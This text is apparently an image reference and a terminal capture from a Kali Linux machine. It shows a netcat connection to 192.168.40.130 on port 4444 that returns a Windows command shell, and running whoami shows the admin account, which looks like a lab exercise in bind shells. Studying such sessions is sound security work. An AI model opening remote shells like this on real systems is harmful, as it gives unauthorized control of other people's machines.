 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.40.130 4444
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.

C:\Users\admin\Desktop\netcat-1.11>whoami
whoami
desktop-2oht04k\admin